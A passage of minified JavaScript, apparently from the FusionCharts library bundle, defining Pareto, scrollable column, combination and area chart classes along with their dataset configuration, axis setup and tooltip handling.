0),ee.showShadow=g||be?(0,n.pluckNumber)(ae.showshadow,1):(0,n.pluckNumber)(ae.showshadow,ie.getColor("showShadow")),ee.useDataPlotColorForLabels=K=(0,n.pluckNumber)(ae.usedataplotcolorforlabels,0),ee.use3dlineshift=(0,n.pluckNumber)(ae.use3dlineshift,Q.use3dlineshift),t=ee.showplotborder=(0,n.pluckNumber)(ae.showplotborder,be?0:1),ee.plotDashLen=s=(0,n.pluckNumber)(ae.plotborderdashlen,5),ee.plotDashGap=d=(0,n.pluckNumber)(ae.plotborderdashgap,4),ee.plotfillangle=y=(0,n.pluckNumber)(360-ae.plotfillangle,90),ee.plotfillalpha=m=(0,n.pluck)(ae.plotfillalpha,"100"),ee.plotColor=ce,ee.isRoundEdges=g=(0,n.pluckNumber)(ae.useroundedges,0),ee.plotRadius=(0,n.pluckNumber)(ae.useRoundEdges,ee.isRoundEdges?1:0),ee.plotfillratio=v=(0,n.pluck)(ae.plotfillratio),ee.plotgradientcolor=_=(0,n.getDefinedColor)(ae.plotgradientcolor,ie.getColor("plotGradientColor")),!ue&&(_=""),ee.plotborderalpha=C=t&&!be?(0,n.pluck)(ae.plotborderalpha,m,"100"):0,ee.plotbordercolor=w=(0,n.pluck)(ae.plotbordercolor,be?"#ffffff":ie.getColor("plotBorderColor")),ee.plotborderthickness=h=(0,n.pluckNumber)(ae.plotborderthickness,1),ee.plotBorderDashStyle=O=se?(0,n.getDashStyle)(s,d):"none",ee.showValues=(0,n.pluckNumber)(ae.showvalues,1),ee.definedGroupPadding=f((0,n.pluckNumber)(ae.plotspacepercent),0),ee.plotSpacePercent=f((0,n.pluckNumber)(ae.plotspacepercent,20)%100,0),ee.maxcolwidth=(0,n.pluckNumber)(ae.maxcolwidth,50),ee.plotpaddingpercent=(0,n.pluckNumber)(ae.plotpaddingpercent),ee.placevaluesinside=(0,n.pluckNumber)(ae.placevaluesinside,0),ee.use3dlighting=(0,n.pluckNumber)(ae.use3dlighting,1),ee.parentYAxis=0,this.setState("visible",1===(0,n.pluckNumber)(oe.visible,1)),this.setState("dirty",!0),he||(he=this.components.data=[]),Z=0;Z<re;Z++)ve+=q=p(ge.getCleanValue(ne[Z].value)),_e[Z]=(0,n.extend2)({},ne[Z]),_e[Z].value=q;for(_e.sort(function(e,t){return t.value-e.value}),ee.imageCount=0,Z=0;Z<re;Z++)S=_e[Z],(k=he[Z])||(k=he[Z]={graphics:{}}),k.config||(x=he[Z].config={}),null!==(P=p(ge.getCleanValue(S.value)))&&(x=k&&k.config,$=te.getLabel(Z),x.label=(0,n.getValidValue)((0,n.parseUnsafeString)((0,n.pluck)($.label))),x.showValue=(0,n.pluckNumber)(S.showvalue,ee.showValues),x.setValue=P,x.setLink=(0,n.pluck)(S.link),x.setDisplayValue=E=(0,n.parseUnsafeString)(S.displayvalue),Ce+=x.setValue,J=ge.dataLabels(P),x.shadow={opacity:ee.showShadow?m/100:0},Y=(0,n.pluckNumber)(S.dashed),U=(0,n.pluckNumber)(S.dashlen,s),X=d=(0,n.pluckNumber)(S.dashgap,d),x.plotBorderDashStyle=D=1===Y?(0,n.getDashStyle)(U,X):0===Y?"none":O,ce=ie.getPlotColor(Z),ce=(0,n.pluck)(S.color,ce),v=(0,n.pluck)(S.ratio,ee.plotfillratio),m=(0,n.pluck)(S.alpha,ee.plotfillalpha),C=(0,n.pluck)(S.alpha,ee.plotborderalpha),P<0&&!g&&(l=y,y=360-y),x.colorArr=M=(0,n.getColumnColor)(ce+","+_,m,v,y,g,w,C.toString(),0,!!be),0!==b&&(N=(0,n.pluck)(S.hovercolor,ae.plotfillhovercolor,ae.columnhovercolor,ce),A=(0,n.pluck)(S.hoveralpha,ae.plotfillhoveralpha,ae.columnhoveralpha,m),!(j=(0,n.pluck)(S.hovergradientcolor,ae.plothovergradientcolor,_))&&(j=""),T=(0,n.pluck)(S.hoverratio,ae.plothoverratio,v),F=(0,n.pluckNumber)(360-S.hoverangle,360-oe.hoverangle,360-ae.plothoverangle,y),B=(0,n.pluck)(S.borderhovercolor,ae.plotborderhovercolor,w),I=(0,n.pluck)(S.borderhoveralpha,oe.borderhoveralpha,ae.plotborderhoveralpha,ae.plotfillhoveralpha,C,m),L=(0,n.pluckNumber)(S.borderhoverthickness,oe.borderhoverthickness,ae.plotborderhoverthickness,h),R=(0,n.pluckNumber)(S.borderhoverdashed,ae.plotborderhoverdashed),G=(0,n.pluckNumber)(S.borderhoverdashgap,ae.plotborderhoverdashgap,s),V=(0,n.pluckNumber)(S.borderhoverdashlen,ae.plotborderhoverdashlen,d),z=R?(0,n.getDashStyle)(V,G):D,1==b&&N===ce&&(N=(0,n.getLightColor)(N,70)),H=(0,n.getColumnColor)(N+","+j,A,T,F,g,B,I.toString(),0,!!be),x.setRolloutAttr={fill:be?[(0,n.toRaphaelColor)(M[0]),!ee.use3dlighting]:(0,n.toRaphaelColor)(M[0]),stroke:t&&(0,n.toRaphaelColor)(M[1]),"stroke-width":h,"stroke-dasharray":D},x.setRolloverAttr={fill:be?[(0,n.toRaphaelColor)(H[0]),!ee.use3dlighting]:(0,n.toRaphaelColor)(H[0]),stroke:t&&(0,n.toRaphaelColor)(H[1]),"stroke-width":L,"stroke-dasharray":z}),K&&te.updateTicksValues(Z,{labelfontcolor:(0,n.convertColor)(ce)}),x.originalPlotColor=ce,x.displayValue=(0,n.pluck)(E,J),a=x.setTooltext=x.origToolText=(0,n.getValidValue)((0,n.parseUnsafeString)((0,n.pluck)(S.tooltext,ae.plottooltext))),x.toolTipValue=ge.dataLabels(P,ee.parentYAxis),x._x=Z,x._y=P,o=x.toolTipValue,ye=f(ye,P),me=u(me,P),fe?(ee.showTooltip?void 0!==a?(r={formattedValue:o,label:x.label,yaxisName:pe,xaxisName:de,cumulativeValue:Ce,cumulativeDataValue:ge.dataLabels(Ce),cumulativePercentValue:void 0,sum:ge.dataLabels(ve),unformattedSum:ve},i=[1,2,3,5,6,7,20,21,22,23,24,25],c=(0,n.parseTooltext)(a,i,r,S,ae)):c=x.label?x.label+we:"":c=!1,x.toolText=c):c=!1,x.toolText=c,x.tooltext=a,x.setTooltext=c,l&&(y=l));ee.maxValue=ye,ee.minValue=me},t}(r["default"]);t.ParetoColumnDataset=d},500:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(433),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]={"initial.dataset.paretoColumn":a["default"]["initial.dataset.column"]}},501:function(e,t,o){"use strict";t.__esModule=!0,t.ParetoLineDataset=undefined;var n,r=o(449),a=(n=r)&&n.__esModule?n:{"default":n},i=o(125);function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=Math,s=c.min,u=c.max,f=c.abs,p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return l(t,e),t.prototype.configureAttributes=function(e){if(!e)return!1;this.trimData(e),this.config.JSONData=e;var t,o,n,r,a,l,c,p,d,h,g,b,y=this.getFromEnv("chart"),m=this.config,v=this.getFromEnv("xAxis"),_=m.JSONData,C=_.data,w=C&&C.length,D=this.getFromEnv("chart-attrib"),O=this.getFromEnv("color-manager"),S=(0,i.pluckNumber)(D.showtooltip,1),P=((0,i.parseUnsafeString)(D.yaxisname),(0,i.parseUnsafeString)(D.xaxisname),this.components.data),k=this.getFromEnv("number-formatter"),x=y.config.is3D,M=-Infinity,E=+Infinity,N=0,A=[],j=0,T=m.tootipSepChar=(0,i.pluck)(D.tooltipsepchar,", ");for(m.defaultPadding={left:.5,right:.5},m.enableAnimation=l=(0,i.pluckNumber)(D.animation,D.defaultanimation,1),m.animation=!!l&&{duration:1e3*(0,i.pluckNumber)(D.animationduration,1)},m.showTooltip=(0,i.pluckNumber)(D.showtooltip,1),m.valuePadding=(0,i.pluckNumber)(D.valuepadding,2),m.rotateValues=(0,i.pluckNumber)(D.rotatevalues)?270:0,m.showHoverEffect=(0,i.pluckNumber)(D.plothovereffect,D.showhovereffect,void 0),m.showShadow=x?(0,i.pluckNumber)(D.showshadow,1):(0,i.pluckNumber)(D.showshadow,O.getColor("showShadow")),m.useDataPlotColorForLabels=(0,i.pluckNumber)(D.usedataplotcolorforlabels,0),m.use3dlineshift=(0,i.pluckNumber)(D.use3dlineshift,y.use3dlineshift),m.drawLine=1,m.linecolor=(0,i.getFirstColor)((0,i.pluck)(D.linecolor,O.getColor("plotBorderColor"))),m.linethickness=(0,i.pluckNumber)(D.linethickness,2),m.linealpha=(0,i.pluck)(D.linealpha,"100"),m.linedashed=(0,i.pluckNumber)(D.linedashed,0),m.linedashlen=(0,i.pluckNumber)(_.linedashlen,D.linedashlen,5),m.linedashgap=(0,i.pluckNumber)(_.linedashgap,D.linedashgap,4),c=(0,i.getDashStyle)(m.linedashlen,m.linedashgap),m.lineDashStyle=m.linedashed?c:"none",m.drawanchors=(0,i.pluckNumber)(D.drawanchors,D.showanchors),m.anchorbgcolor=(0,i.pluck)(D.anchorbgcolor,O.getColor("anchorBgColor")),m.anchorbordercolor=(0,i.pluck)(D.anchorbordercolor,m.linecolor),m.anchorradius=(0,i.pluckNumber)(D.anchorradius,3),m.anchoralpha=(0,i.pluck)(D.anchoralpha),m.anchorbgalpha=(0,i.pluck)(D.anchorbgalpha,100),m.anchorborderthickness=(0,i.pluck)(D.anchorborderthickness,1),m.anchorsides=(0,i.pluck)(D.anchorsides,0),m.anchorimageurl=(0,i.pluck)(D.anchorimageurl),m.anchorimagealpha=(0,i.pluckNumber)(D.anchorimagealpha,100),m.anchorimagescale=(0,i.pluckNumber)(D.anchorimagescale,100),m.anchorimagepadding=(0,i.pluckNumber)(D.anchorimagepadding,1),m.anchorstartangle=(0,i.pluckNumber)(D.anchorstartangle,90),m.parentYAxis=1,m.valuePosition=(0,i.pluck)(D.valueposition,"auto"),m.showvalues=m.showValues=(0,i.pluckNumber)(D.showlinevalues,D.showvalues,1),this.setState("visible",1===(0,i.pluckNumber)(_.visible,1)),this.setState("dirty",!0),m.shadow={opacity:m.showShadow?m.linealpha/100:0},m.showCumulativeLine=(0,i.pluckNumber)(D.showcumulativeline,1),m.maxRadius=-Infinity,P||(P=this.components.data=[]),p=0;p<w;p++)N+=h=f(k.getCleanValue(C[p].value)),A[p]=(0,i.extend2)({},C[p]),A[p].value=h;for(A.sort(function(e,t){return t.value-e.value}),m.imageCount=0,p=0;p<w;p++)o=A[p],(r=P[p])||(r=P[p]={graphics:{}}),r.config||(a=P[p].config={}),null!==(n=f(k.getCleanValue(o.value)))&&(a=r&&r.config,g=v.getLabel(p),a.label=(0,i.getValidValue)((0,i.parseUnsafeString)((0,i.pluck)(g.label))),a.showValue=(0,i.pluckNumber)(o.showvalue,m.showValues),a.setValue=n,a.setLink=(0,i.pluck)(o.link),a.setDisplayValue=(0,i.parseUnsafeString)(o.displayvalue),j+=a.setValue,n=a.setValue=j/N*100,d=k.percentValue(n),a.toolTipValue=d,a.displayValue=d,a.valuePosition=(0,i.pluck)(o.valueposition,m.valuePosition),a.anchorProps=this._parseAnchorProperties(p,A),a.hoverEffects=this._parseHoverEffectOptions(r),b=a.anchorProps,m.maxRadius=Math.max(m.maxRadius,b.radius+b.borderThickness/2),a._x=p,a._y=n,a.toolTipValue,M=u(M,n),E=s(E,n),S?(t=!!m.showTooltip&&(a.label?a.label+T+a.toolTipValue:""),a.toolText=t):t=!1,a.toolText=t,a.tooltext=void 0,a.setTooltext=t);m.maxValue=M,m.minValue=E},t}(a["default"]);t.ParetoLineDataset=p},502:function(e,t,o){"use strict";t.__esModule=!0,t["default"]=function(e){var t=e.getFromEnv("chart-attrib"),o=(0,a.pluckNumber)(t.showcumulativeline,1),i=e.getChildren("canvas")[0],l=i.getChildren("axisRefVisualCartesian")[0],c={zoomable:!0,pannable:!0},s=e._feedAxesRawData(),u=void 0,f=void 0,p=function(){return l.asyncDraw()};(0,a.componentFactory)(e,r["default"],"xAxis",1,s.xAxisConf),f=e.getChildren().xAxis[0],l.setLinkedItem(f.getId(),f),i.attachAxis(f,!1,e.zoomX?c:{}),f.setLinkedItem("canvas",i),(0,a.componentFactory)(e,n["default"],"yAxis",o?2:1,s.yAxisConf),(u=e.getChildren("yAxis"))&&u[1]&&u[1].setAxisConfig({isPercent:!0,drawLabels:!0,drawPlotLines:!0,drawAxisName:!0,drawAxisLine:!0,drawPlotBands:!0,drawTrendLines:!0,drawTrendLabels:!0}),u.forEach(function(t){!0!==t.getState("removed")?(t.setLinkedItem("canvas",i),l.setLinkedItem(t.getId(),t),i.attachAxis(t,!0,e.zoomY?c:{}),l.setLinkedItem(t.getId(),t),l.addExtEventListener("visiblerangeset",p,t)):i.detachAxis(t)}),e._setCategories()};var n=i(o(377)),r=i(o(422)),a=o(125);function i(e){return e&&e.__esModule?e:{"default":e}}},503:function(e,t,o){"use strict";t.__esModule=!0,t["default"]=function(e){var t,o=e.getChildren(),n=e.getFromEnv("chart-attrib"),r=o.canvas[0].getChildren("vCanvas"),l=e.getFromEnv("dataSource"),c=l.dataset,s=(0,i.pluckNumber)(n.showcumulativeline,1),u=l.data||c&&c[0].data,f=void 0,p=void 0;t={data:u},u&&0!==u.length?(f=e.getDSdef("column"),e.config.is3D&&((0,i.componentFactory)(r[0],a["default"],"datasetGroup_column"),p=r[0].getChildren("datasetGroup_column")[0]),(0,i.datasetFactory)(p||r[0],f,"dataset",1,[t]),s&&(f=e.getDSdef("line"),(0,i.datasetFactory)(r[1],f,"dataset",1,[t],[1]))):e.setChartMessage()};var n,r=o(442),a=(n=r)&&n.__esModule?n:{"default":n},i=o(125)},504:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(505),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},505:function(e,t,o){"use strict";t.__esModule=!0;var n=c(o(494)),r=o(125),a=o(506),i=o(501),l=c(o(437));function c(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var u=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.fireGroupEvent=!0,o.defaultPlotShadow=1,o.isPercentage=!0,o.registerFactory("canvas",l["default"]),o}return s(t,e),t.getName=function(){return"Pareto3D"},t.prototype.getName=function(){return"Pareto3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.friendlyName="3D Pareto Chart",t.singleseries=!0,t.hasLegend=!1,t.defaultDatasetType="column3d",t.plotfillalpha=r.preDefStr.NINETYSTRING,t.use3dlineshift=1,t.enablemousetracking=!0,t.showzeroplaneontop=0},t.prototype.getDSdef=function(e){return"column"===e?a.ParetoColumn3DDataset:i.ParetoLineDataset},t}(n["default"]);t["default"]=u},506:function(e,t,o){"use strict";t.__esModule=!0,t.ParetoColumn3DDataset=undefined;var n=o(499),r=o(445);function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var i=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return a(t,e),t.prototype._getHoveredPlot=function(e,t){var o,n;return o=this.getFromEnv("xAxis").getValue(e),(n=Math.round(o))-o>0?r._checkPointerOverColumn.call(this,n,e,t)||r._checkPointerOverColumn.call(this,n-1,e,t):r._checkPointerOverColumn.call(this,n+1,e,t)||r._checkPointerOverColumn.call(this,n,e,t)},t.prototype.createContainer=function(){var e=this.getLinkedParent();!this.getContainer("labelGroup")&&this.addContainer("labelGroup",function(e,t,o){return o.getFromEnv("animationManager").setAnimation({el:"group",attr:{name:e},container:t,state:"appearing",component:o,label:"group"})}("label-group",e.getChildContainer("vcanvasLabelGroup"),this).attr("class","fusioncharts-datalabels"))},t}(n.ParetoColumnDataset);t.ParetoColumn3DDataset=i},507:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(508),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},508:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(509),a=(n=r)&&n.__esModule?n:{"default":n},i=o(517),l=o(519);function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var s=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.canvasborderthickness=1,o.avgScrollPointWidth=40,o.hasScroll=!0,o.eiMethods={scrollTo:l.scrollTo},o}return c(t,e),t.getName=function(){return"ScrollCombiDy2D"},t.includeInputOptions=function(){return["SwipeGesture"]},t.prototype.getName=function(){return"ScrollCombiDy2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Scrollable Dual Y-Axis Combination Chart",t.defaultDatasetType="column",t.showzeroplaneontop=0},t.prototype.configureAttributes=function(t){e.prototype.configureAttributes.call(this,t),i.configurer.call(this,t)},t.prototype._setAxisScale=function(){i._setAxisScale.call(this)},t.prototype._resetViewPortConfig=function(){i._resetViewPortConfig.call(this)},t}(a["default"]);t["default"]=s},509:function(e,t,o){"use strict";t.__esModule=!0;var n=p(o(495)),r=p(o(432)),a=p(o(450)),i=p(o(449)),l=p(o(510)),c=p(o(514)),s=p(o(516)),u=o(125),f=p(o(497));function p(e){return e&&e.__esModule?e:{"default":e}}function d(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var h=u.preDefStr.SEVENTYSTRING,g=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.isDual=!0,o.registerFactory("dataset",f["default"],["vCanvas"]),o}return d(t,e),t.getName=function(){return"MSCombidy2D"},t.prototype.getName=function(){return"MSCombidy2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Multi-series Dual Y-Axis Combination Chart",t.sDefaultDatasetType="line",t.defaultDatasetType="column",t.enablemousetracking=!0,t.isdual=1,t.anchorborderthickness=1,t.anchorimageurl=void 0,t.anchorimagepadding=1,t.anchorsides=1,t.anchoralpha=void 0,t.anchorbgalpha=u.HUNDREDSTRING,t.anchorimagealpha=u.HUNDREDSTRING,t.anchorimagescale=100,t.anchorstartangle=90,t.anchorshadow=0,t.anchorbgcolor=void 0,t.anchorbordercolor=void 0,t.anchorradius=3,t.showvalues=1,t.plotfillalpha=h,t.linedashlen=5,t.linedashgap=4,t.linedashed=void 0,t.linealpha=u.HUNDREDSTRING,t.linethickness=2,t.drawfullareaborder=1,t.connectnulldata=0,t.showzeroplaneontop=0},t.prototype.getDSdef=function(e){return"splinearea"===e?l["default"]:"spline"===e?c["default"]:"area"===e?a["default"]:"line"===e?i["default"]:r["default"]},t.prototype.getDSGroupdef=function(e){return"column"===e?s["default"]:void 0},t.prototype.getDSType=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return"splinearea"===e.toLowerCase()?"splinearea":"spline"===e.toLowerCase()?"spline":"area"===e.toLowerCase()?"area":"line"===e.toLowerCase()?"line":"column"},t}(n["default"]);t["default"]=g},517:function(e,t,o){"use strict";t.__esModule=!0,t.configurer=t._resetViewPortConfig=t._setAxisScale=undefined;var n=c(o(518)),r=c(o(432)),a=c(o(516)),i=o(125),l=o(519);function c(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var u=Math.floor,f=void 0;function p(){var e,t,o,n,r,a=this.config,l=this.getChildren("xAxis")[0],c=l.getTicksLen(),s=this.getFromEnv("dataSource").chart,f=a.width,p=0,d=a.scrollToEnd,h=(0,i.pluckNumber)(s.numvisibleplot,u(f/this.avgScrollPointWidth));this.iterateComponents(function(e){e.getType&&"dataset"===e.getType()&&e.getName&&"column"===e.getName()&&!e.getState("removed")&&p++}),this.config.isstacked&&(p=1),o=c*(p=p||1);var g=l.getVisibleConfig();t=g.maxValue,e=g.minValue,h>=2&&h<o?(n=h/p,l.setScrollType("always"),d?e=t-n:t=e+n,l.setVisibleConfig(e,t)):(r=l.getLimit(),l.setVisibleConfig(r.min,r.max),l.setScrollType("none"))}function d(){this.config.viewPortConfig={scaleX:1,scaleY:1,x:0,y:0}}function h(){var e,t=this.getFromEnv("dataSource").chart;(e=this.config).scrollToEnd=(0,i.pluckNumber)(t.scrolltoend,0),e.lastScrollPosition=f}var g=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.tooltipConstraint="plot",o.canvasborderthickness=1,o.avgScrollPointWidth=40,o.hasScroll=!0,o.defaultPlotShadow=1,o.binSize=0,o.eiMethods.scrollTo=l.scrollTo,o}return s(t,e),t.getName=function(){return"ScrollColumn2D"},t.includeInputOptions=function(){return["SwipeGesture"]},t.prototype.getName=function(){return"ScrollColumn2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.defaultDatasetType="column",t.showzeroplaneontop=1,t.friendlyName="Scrollable Multi-series Column Chart"},t.prototype.configureAttributes=function(t){e.prototype.configureAttributes.call(this,t),h.call(this,t)},t.prototype._setAxisScale=function(){p.call(this)},t.prototype.parseChartAttr=function(t){e.prototype.parseChartAttr.call(this,t),this.config.drawTrendRegion=0},t.prototype._resetViewPortConfig=function(){d.call(this)},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return a["default"]},t}(n["default"]);t["default"]=g,t._setAxisScale=p,t._resetViewPortConfig=d,t.configurer=h},520:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(521),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},521:function(e,t,o){"use strict";t.__esModule=!0;var n=f(o(522)),r=f(o(432)),a=f(o(450)),i=f(o(449)),l=f(o(510)),c=f(o(514)),s=f(o(516)),u=f(o(497));function f(e){return e&&e.__esModule?e:{"default":e}}function p(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var d=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.hasScroll=!0,o.canvasborderthickness=1,o.avgScrollPointWidth=40,o.defaultPlotShadow=1,o.registerFactory("dataset",u["default"],["vCanvas"]),o}return p(t,e),t.getName=function(){return"ScrollCombi2D"},t.prototype.getName=function(){return"ScrollCombi2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Scrollable Combination Chart",t.defaultDatasetType="column",t.zeroplanethickness=1,t.zeroplanealpha=80,t.enablemousetracking=!0,t.showzeroplaneontop=0},t.prototype.getDSdef=function(e){return"splinearea"===e?l["default"]:"spline"===e?c["default"]:"area"===e?a["default"]:"line"===e?i["default"]:r["default"]},t.prototype.getDSGroupdef=function(e){return"column"===e?s["default"]:void 0},t.prototype.getDSType=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return"splinearea"===e.toLowerCase()?"splinearea":"spline"===e.toLowerCase()?"spline":"area"===e.toLowerCase()?"area":"line"===e.toLowerCase()?"line":"column"},t}(n["default"]);t["default"]=d},522:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(517)),r=i(o(450)),a=o(125);function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=a.preDefStr.SEVENTYSTRING,s=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.canvasborderthickness=1,o.hasScroll=!0,o.avgScrollPointWidth=75,o.defaultPlotShadow=0,o.binSize=0,o}return l(t,e),t.getName=function(){return"ScrollArea2D"},t.prototype.getName=function(){return"ScrollArea2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Scrollable Multi-series Area Chart",t.defaultDatasetType="scrollarea2d",t.enablemousetracking=!0,t.anchorborderthickness=1,t.anchorimageurl=void 0,t.anchorimagepadding=1,t.anchorsides=1,t.anchoralpha=void 0,t.anchorbgalpha=a.HUNDREDSTRING,t.anchorimagealpha=a.HUNDREDSTRING,t.anchorimagescale=100,t.anchorstartangle=90,t.anchorshadow=0,t.anchorbgcolor=void 0,t.anchorbordercolor=void 0,t.anchorradius=3,t.showvalues=1,t.plotfillalpha=c,t.linedashlen=5,t.linedashgap=4,t.linedashed=void 0,t.linealpha=a.HUNDREDSTRING,t.linethickness=2,t.drawfullareaborder=1,t.connectnulldata=0,t.defaultcrosslinethickness=1},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return undefined},t}(n["default"]);t["default"]=s},523:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(524),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},524:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(517)),r=a(o(525));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 